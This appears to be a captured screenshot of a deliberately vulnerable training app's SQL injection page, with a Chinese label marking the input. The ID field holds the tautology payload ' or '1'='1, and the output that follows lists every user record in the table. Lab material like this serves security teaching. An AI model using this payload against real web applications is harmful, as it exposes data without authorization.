 Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1'='1 输入的id值
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith